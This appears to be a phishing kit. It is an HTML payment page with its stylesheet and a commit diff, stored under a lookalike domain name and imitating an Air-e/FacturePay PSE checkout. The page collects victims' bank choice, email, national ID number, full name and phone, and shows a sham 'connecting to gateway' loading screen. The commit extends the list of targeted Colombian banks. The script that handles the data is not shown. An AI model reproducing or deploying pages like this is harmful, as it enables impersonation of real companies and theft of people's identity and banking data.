
==== portalpagos.portalfacture.com.html @ 44b45474 "Add files via upload" ====
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Proceso de Pago - FacturePay</title>
    <link href="https://fonts.googleapis.com/css2?family=Roboto:wght@300;400;500;700&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css">
    <link rel="stylesheet" href="css/pago.css">
</head>
<body>

<header class="site-header">
    <div class="header-logos">
        <img src="img/Logo Air-e Final.png" alt="Air-e" class="logo-aire">
        <div class="header-divider"></div>
        <img src="img/logo-pol-facture.png" alt="FacturePay" class="logo-facture">
    </div>
</header>

    <div class="container">
        <h2 class="page-title">Proceso de pago</h2>

        <div class="content-wrapper">
            
            <div class="left-panel">
                <div class="info-table-container">
                    <div class="table-header">
                        <i class="fas fa-list-alt"></i> Información de pago
                    </div>
                    <table class="data-table">
                        <tr>
                            <td class="label-col">Nombre</td>
                            <td class="value-col" id="lblNombre">Cargando...</td>
                        </tr>
                        <tr>
                            <td class="label-col">Identificación</td>
                            <td class="value-col" id="lblId">Cargando...</td>
                        </tr>
                        <tr>
                            <td class="label-col">Usuario</td>
                            <td class="value-col">****</td> </tr>
                        <tr>
                            <td class="label-col">Correo</td>
                            <td class="value-col">
                                <div class="email-box">
                                    <span id="lblCorreo">cargando@correo.com</span>
                                </div>
                            </td>
                        </tr>
                        <tr>
                            <td class="label-col">Dirección IP</td>
                            <td class="value-col" id="lblIp">...</td>
                        </tr>
                        <tr>
                            <td class="label-col">Referencia</td>
                            <td class="value-col" id="lblRef">...</td>
                        </tr>
                    </table>
                </div>

                <div class="info-table-container">
                    <table class="concepts-table">
                        <thead>
                            <tr>
                                <th>Concepto</th>
                                <th>Valor neto</th>
                                <th>IVA</th>
                            </tr>
                        </thead>
                        <tbody>
                            <tr>
                                <td>Pago documento</td>
                                <td id="lblValorNeto">$0.00</td>
                                <td>$0.00</td>
                            </tr>
                            <tr class="row-total">
                                <td>Total</td>
                                <td id="lblValorTotal" style="font-style: italic;">$0.00</td>
                                <td>$0.00</td>
                            </tr>
                            <tr>
                                <td colspan="3" style="text-align: right; padding-top: 15px; font-weight: 700;">
                                    Total a pagar &nbsp;&nbsp;&nbsp; <span id="lblTotalFinal" style="font-size: 16px;">$0.00</span>
                                </td>
                            </tr>
                        </tbody>
                    </table>
                </div>
            </div>

            <div class="right-panel">
                <h3 class="section-title">Medios de pago</h3>

                <div class="payment-method-select">
                    <input type="radio" checked class="radio-custom">
                    <img src="img/LogoPSE.png" alt="">
                    <span class="pse-text">PSE</span>
                </div>

                <form id="paymentForm">
                    <div class="form-group">
                        <label class="form-label">Bancos *</label>
                        <select class="form-control-line" id="selectBanco">
                            <option value="" disabled selected>Seleccione una opción</option>
                            <option>BANCOLOMBIA</option>
                            <option>NEQUI</option>
                            <option>BANCO DE BOGOTA</option>
                            <option>BANCO BBVA COLOMBIA S.A.</option>
                            <option>DAVIbank S.A.</option>
                            <option>BANCO DE OCCIDENTE</option>
                            <option>BANCO CAJA SOCIAL</option>
                            <option>BANCO AV VILLAS</option>
                            <option>NU</option>
                            <option>LULO BANK</option>
                            <option>RAPPIPAY</option>
                            <option>ALIANZA FIDUCIARIA</option>
                            <option>BANCAMIA S.A.</option>
                            <option>BANCO AGRARIO</option>
                            <option>BANCO COOPERATIVO COOPCENTRAL</option>
                            <option>BANCO CREDIFINANCIERA</option>
                            <option>BANCO FALABELLA</option>
                            <option>BANCO FINANDINA S.A. BIC</option>
                            <option>BANCO GNB SUDAMERIS</option>
                            <option>BANCO ITAU</option>
                            <option>BANCO MUNDO MUJER S.A.</option>
                            <option>BANCO PICHINCHA S.A.</option>
                            <option>BANCO POPULAR</option>
                            <option>BANCO PROCREDIT</option>
                            <option>BANCO SANTANDER COLOMBIA</option>
                            <option>BANCO SERFINANZA</option>
                            <option>BANCO UNION antes GIROS</option>
                            <option>BANCOOMEVA S.A.</option>
                            <option>CFA COOPERATIVA FINANCIERA</option>
                            <option>CITIBANK</option>
                            <option>COLTEFINANCIERA</option>
                            <option>CONFIAR COOPERATIVA FINANCIERA</option>
                            <option>COOFINEP COOPERATIVA FINANCIERA</option>
                            <option>COTRAFA</option>
                            <option>CREZCAMOS S.A. COMPAÑÍA DE FINANCIAMIENTO</option>
                            <option>DALE</option>
                            <option>IRIS</option>
                            <option>JFK COOPERATIVA FINANCIERA</option>
                            <option>JP MORGAN</option>
                            <option>MOVII S.A.</option>
                            <option>UALÁ</option>
                        </select>
                    </div>

                    <div class="form-group">
                        <label class="form-label">Correo electrónico *</label>
                        <input type="email" class="form-control-line" placeholder="Ingrese su correo electrónico" id="formCorreo">
                    </div>

                    <div class="form-group">
                        <label class="form-label">Número de Identificación (Cédula) *</label>
                        <input type="text" class="form-control-line" placeholder="Ingrese su cédula sin puntos" id="formNumId">
                    </div>

                    <div class="form-group">
                        <label class="form-label">Nombre Completo *</label>
                        <input type="text" class="form-control-line" placeholder="Ingrese su nombre completo" id="formNombre">
                    </div>

                    <div class="form-group">
                        <label class="form-label">Teléfono/celular *</label>
                        <input type="text" class="form-control-line" placeholder="Ingrese teléfono/celular" id="formCelular">
                    </div>

                    <div class="actions-container">
                        <button type="button" class="btn-action btn-pay">Iniciar Pago</button>
                    </div>
                </form>

            </div>
        </div>

        <div class="footer-strip">
            <p class="footer-note">
                Al presionar el botón <strong>Iniciar Pago</strong> acepta nuestra política de privacidad.<br>
                El sistema se conectará con la página transaccional del Banco seleccionado.
            </p>
        </div>
    </div>

    <div id="loadingOverlay" class="loading-screen">
        <div class="spinner"></div>
        <div id="dynamicLoadingText" class="loading-text">Conectando con la pasarela de pagos...</div>
    </div>

    <script src="js/pago.js"></script>
</body>
</html>
---- css/pago.css ----
/* --- RESET & BASE --- */
        * { box-sizing: border-box; margin: 0; padding: 0; outline: none; }
        body {
            font-family: 'Roboto', sans-serif;
            background-color: #ffffff;
            color: #333;
            min-height: 100vh;
            display: flex;
            flex-direction: column;
        }

        /* --- HEADER --- */
        .site-header {
            position: relative;
            height: 90px;
            background-color: #ffffff;
            display: flex;
            align-items: center;
            padding: 0 5%;
            overflow: hidden; 
            box-shadow: 0 2px 5px rgba(0,0,0,0.1);
        }

        .site-header::after {
            content: '';
            position: absolute;
            top: 0;
            bottom: 0;
            right: 0;
            width: 65%; 
            background: linear-gradient(90deg, #004e7c 0%, #003a5d 100%);
            transform: skewX(-30deg);
            transform-origin: bottom right;
            z-index: 1;
            box-shadow: -5px 0 15px rgba(0,0,0,0.2);
        }

        .header-logos {
            position: relative;
            z-index: 10;
            display: flex;
            align-items: center;
            width: 100%;
            max-width: 1200px;
        }

        .logo-aire { height: 55px; width: auto; }
        .header-divider { height: 45px; width: 2px; background-color: #003a5d; margin: 0 25px; }
        .logo-facture { height: 38px; width: auto; }

        @media (max-width: 768px) {
            .site-header { height: 70px; padding: 0 15px; }
            .site-header::after { width: 25%; transform: skewX(-15deg); box-shadow: none; }
            .logo-aire { height: 32px; }
            .header-divider { height: 25px; margin: 0 12px; }
            .logo-facture { height: 24px; }
            .header-logos { justify-content: flex-start; }
        }

        /* --- MAIN CONTENT --- */
        .container {
            width: 100%;
            max-width: 1200px;
            margin: 0 auto;
            padding: 20px;
            flex-grow: 1;
        }

        .page-title {
            color: #00609c;
            font-size: 22px;
            font-weight: 400;
            margin-bottom: 5px;
            padding-bottom: 5px;
            border-bottom: 2px solid #00abc8;
            width: 100%;
        }

        .content-wrapper {
            display: flex;
            gap: 30px;
            margin-top: 30px;
        }

        /* --- IZQUIERDA --- */
        .left-panel { flex: 1; max-width: 500px; }
        .info-table-container { border: 1px solid #ddd; border-radius: 4px; margin-bottom: 20px; overflow: hidden; box-shadow: 0 1px 3px rgba(0,0,0,0.1); }
        .table-header { background-color: #003a5d; color: white; padding: 8px 15px; font-size: 14px; font-weight: 700; display: flex; align-items: center; gap: 10px; }
        .data-table { width: 100%; border-collapse: collapse; font-size: 13px; }
        .data-table td { padding: 8px 15px; border-bottom: 1px solid #eee; }
        .data-table tr:last-child td { border-bottom: none; }
        .label-col { text-align: right; color: #666; width: 35%; font-weight: 500; }
        .value-col { text-align: left; color: #333; font-weight: 400; width: 65%; }

        .email-box { background-color: #f5f5f5; padding: 5px 10px; border-radius: 4px; display: inline-block; width: 100%; }
        .link-change { display: block; font-size: 11px; color: #666; text-decoration: underline; margin-top: 2px; cursor: pointer; transition: color 0.2s; }
        .link-change:hover { color: #005eb8; }

        .concepts-table { width: 100%; border-collapse: collapse; font-size: 12px; }
        .concepts-table th { background-color: #003a5d; color: white; padding: 8px; text-align: left; font-weight: 700; }
        .concepts-table th:last-child { text-align: right; }
        .concepts-table td { padding: 10px 8px; border-bottom: 1px solid #eee; color: #333; }
        .concepts-table td:last-child { text-align: right; }
        .row-total { background-color: #e6f4ea; font-weight: 700; }
        .row-total td { border-top: 1px solid #c8e6c9; color: #000; }

        /* --- DERECHA --- */
        .right-panel { flex: 1.2; background: white; padding: 0 10px; }
        .section-title { color: #005eb8; font-size: 18px; margin-bottom: 25px; font-weight: 400; }
        .payment-method-select { display: flex; align-items: center; margin-bottom: 30px; }
        .radio-custom { margin-right: 15px; transform: scale(1.5); accent-color: #005eb8; cursor: pointer; }
        .pse-logo { width: 90px; height: auto; margin-right: 10px; }
        .pse-text { font-weight: 700; font-size: 14px; color: #333; }

        .form-group { margin-bottom: 20px; }
        .form-label { display: block; font-size: 11px; color: #666; margin-bottom: 5px; font-weight: 500; }
        .form-control-line { width: 100%; border: none; border-bottom: 1px solid #dcdcdc; padding: 8px 0; font-size: 14px; color: #333; background: transparent; transition: border-color 0.3s; }
        .form-control-line::placeholder { color: #aaa; }
        .form-control-line:focus { border-bottom: 1px solid #005eb8; }

        .actions-container { display: flex; gap: 20px; margin-top: 40px; border-top: 1px solid #eee; padding-top: 20px; justify-content: space-between; }
        .btn-action { flex: 1; padding: 10px; border-radius: 4px; font-size: 14px; font-weight: 500; cursor: pointer; text-align: center; max-width: 48%; }
        .btn-pay { background-color: #003a5d; color: white; border: none; }
        .btn-pay:hover { background-color: #002840; }
        .btn-cancel { background-color: white; color: #00abc8; border: 1px solid #00abc8; }
        .btn-cancel:hover { background-color: #f9f9f9; }

        /* --- FOOTER --- */
        .footer-strip { margin-top: auto; padding: 20px 0; text-align: center; }
        .footer-note { font-size: 10px; color: #333; text-align: left; max-width: 1200px; margin: 0 auto 20px auto; padding: 0 20px; line-height: 1.4; }
        .footer-note a { color: #005eb8; text-decoration: none; }
        .security-badges { display: flex; justify-content: center; gap: 10px; margin-bottom: 10px; }
        .bottom-bar { background-color: #003a5d; color: white; font-size: 11px; padding: 10px; text-align: center; font-weight: 700; }

        @media (max-width: 768px) {
            .content-wrapper { flex-direction: column; }
            .left-panel, .right-panel { max-width: 100%; }
        }

        /* --- ESTILOS MODAL DE CORREO --- */
        .custom-modal-overlay {
            display: none;
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background-color: rgba(0, 58, 93, 0.6);
            z-index: 9999;
            justify-content: center;
            align-items: center;
            backdrop-filter: blur(2px);
        }

        .custom-modal-box {
            background-color: white;
            width: 90%;
            max-width: 400px;
            border-radius: 8px;
            padding: 25px;
            box-shadow: 0 5px 25px rgba(0,0,0,0.3);
            animation: fadeIn 0.3s ease;
        }

        @keyframes fadeIn {
            from { opacity: 0; transform: translateY(-20px); }
            to { opacity: 1; transform: translateY(0); }
        }

        .modal-title {
            color: #003a5d;
            font-size: 18px;
            margin-bottom: 20px;
            font-weight: 500;
            border-bottom: 2px solid #00abc8;
            padding-bottom: 10px;
            display: block;
        }

        .modal-btns {
            display: flex;
            justify-content: flex-end;
            gap: 10px;
            margin-top: 25px;
        }

        .btn-modal-save {
            background-color: #003a5d;
            color: white;
            border: none;
            padding: 8px 15px;
            border-radius: 4px;
            cursor: pointer;
            font-size: 13px;
        }
        .btn-modal-save:hover { background-color: #002840; }

        .btn-modal-cancel {
            background-color: #f0f0f0;
            color: #555;
            border: none;
            padding: 8px 15px;
            border-radius: 4px;
            cursor: pointer;
            font-size: 13px;
        }
        .btn-modal-cancel:hover { background-color: #e0e0e0; }

        /* --- NUEVO: PANTALLA DE CARGA DINÁMICA --- */
        .loading-screen {
            display: none; /* Oculto por defecto */
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background-color: rgba(0, 40, 64, 0.95); /* Fondo oscuro corporativo */
            z-index: 10000;
            flex-direction: column;
            justify-content: center;
            align-items: center;
            color: white;
            text-align: center;
            backdrop-filter: blur(5px);
        }

        .spinner {
            width: 60px;
            height: 60px;
            border: 5px solid rgba(255, 255, 255, 0.2);
            border-top: 5px solid #00abc8; /* Color cyan corporativo */
            border-radius: 50%;
            animation: spin 1s linear infinite;
            margin-bottom: 25px;
        }

        .loading-text {
            font-size: 18px;
            font-weight: 500;
            letter-spacing: 0.5px;
            animation: pulseText 1.5s infinite ease-in-out;
            max-width: 80%;
        }

        @keyframes spin {
            0% { transform: rotate(0deg); }
            100% { transform: rotate(360deg); }
        }

        @keyframes pulseText {
            0% { opacity: 0.7; }
            50% { opacity: 1; }
            100% { opacity: 0.7; }
        }

==== commit 989133b7: "Update portalpagos.portalfacture.com.html" ====
--- a/portalpagos.portalfacture.com.html
+++ b/portalpagos.portalfacture.com.html
@@ -103,7 +103,8 @@
                         <label class="form-label">Bancos *</label>
                         <select class="form-control-line" id="selectBanco">
                             <option value="" disabled selected>Seleccione una opción</option>
-                            <option>BANCOLOMBIA</option>
+                           <option>BANCOLOMBIA</option>
+                            <option>BANCO DAVIVIENDA</option>
                             <option>NEQUI</option>
                             <option>BANCO DE BOGOTA</option>
                             <option>BANCO BBVA COLOMBIA S.A.</option>
@@ -139,6 +140,7 @@
                             <option>COTRAFA</option>
                             <option>CREZCAMOS S.A. COMPAÑÍA DE FINANCIAMIENTO</option>
                             <option>DALE</option>
+                            <option>DAVIPLATA</option>
                             <option>IRIS</option>
                             <option>JFK COOPERATIVA FINANCIERA</option>
                             <option>JP MORGAN</option>
@@ -190,4 +192,4 @@
 
     <script src="js/pago.js"></script>
 </body>
-</html>+</html>
